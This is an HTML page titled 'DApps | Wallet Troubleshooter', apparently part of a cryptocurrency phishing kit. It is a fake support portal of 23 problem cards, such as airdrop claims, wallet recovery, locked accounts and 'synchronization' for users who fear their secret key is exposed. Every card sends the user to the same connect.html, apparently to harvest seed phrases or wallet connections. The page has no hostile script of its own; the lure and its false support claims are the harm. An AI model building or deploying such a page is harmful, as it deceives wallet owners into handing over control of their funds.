

<file: solutions.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DApps | Wallet Troubleshooter</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Poppins', sans-serif;
            background-color: #121212;
            color: #fff;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .container {
            max-width: 1200px;
            width: 100%;
            padding: 20px;
            box-sizing: border-box;
        }

        h2 {
            font-size: 2.5rem;
            text-align: center;
            margin-bottom: 40px;
            font-weight: 600;
            text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3);
        }

        .selection-cards {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
            gap: 20px;
            justify-items: center;
        }

        .card {
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            padding: 24px;
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
            box-shadow: 0 6px 10px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease-in-out;
            cursor: pointer;
            color: #fff;
        }

        .card:hover {
            transform: translateY(-5px);
            box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
            border: 1px solid #01EEA0;
        }

        .card h4 {
            font-size: 1.25rem;
            font-weight: 700;
            color: #fff;
            margin-bottom: 10px;
        }

        .card p {
            font-size: 1rem;
            color: rgba(255, 255, 255, 0.7);
            line-height: 1.5;
        }

        .card a {
            text-decoration: none;
            display: inline-block;
        }

        @media (max-width: 768px) {
            h2 {
                font-size: 2rem;
            }

            .selection-cards {
                grid-template-columns: 1fr 1fr;
            }
        }

        
    </style>
</head>
<body>
    <div class="container">
        <h2>MAKE A SELECTION</h2>
        <div class="selection-cards">
            <a href="connect.html">
                <div class="card">
                    <h4>MIGRATION</h4>
                    <p>Click here for migration or to resolve any migration-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>RECTIFICATION</h4>
                    <p>Click here to rectify all strange wallet issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>CLAIM</h4>
                    <p>Click here to claim tokens or resolve any token claiming related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>SWAP</h4>
                    <p>Click here to swap tokens or resolve issues related to token swaps.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>SLIPPAGE</h4>
                    <p>Click here for slippage or transaction fee-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>CLAIM AIRDROP</h4>
                    <p>Click here to claim airdrops or resolve errors during the airdrop claim process.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>STAKING</h4>
                    <p>Click here to resolve issues encountered while staking/unstaking.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>WHITELIST</h4>
                    <p>Click here to whitelist your address or resolve whitelisting errors.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>CROSS TRANSFER</h4>
                    <p>Click here to resolve cross-bridging errors encountered during cross transfers.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>NFTs</h4>
                    <p>Click here to resolve NFT-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>LOCKED ACCOUNT</h4>
                    <p>Click here to resolve locked account or wallet stuck issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>LOGIN ERROR</h4>
                    <p>Click here to resolve errors encountered during login.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>WALLET GLITCH</h4>
                    <p>Click here to resolve wallet-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>DEFI FARMING</h4>
                    <p>Click here for DeFi or Commercial farming-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>VALIDATION</h4>
                    <p>Click here to validate your wallet via Multisig.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>TRANSACTION DELAY</h4>
                    <p>Click here for any transaction-related errors.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>MISSING/IRREGULAR BALANCE</h4>
                    <p>Click here to recover lost or missing funds.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>RECOVERY</h4>
                    <p>Click here for wallet recovery.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>BUY TOKEN/COIN</h4>
                    <p>Click here to trade. Your account needs to be marked as a trusted payment source to start trading.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>EXCHANGE</h4>
                    <p>Click here for token exchange or to resolve errors encountered during token exchange.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>BRIDGING</h4>
                    <p>Click here to bridge tokens or resolve bridging-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>REVOKE</h4>
                    <p>Click here to bridge tokens or resolve bridging-related issues.</p>
                </div>
            </a>
            <a href="connect.html">
                <div class="card">
                    <h4>SYNCHRONIZATION</h4>
                    <p>Click here if you think someone has your phrase or secret key, or if you feel like just changing it for security reasons.</p>
                </div>
            </a>
        </div>
    </div>
</body>
</html>
</file>
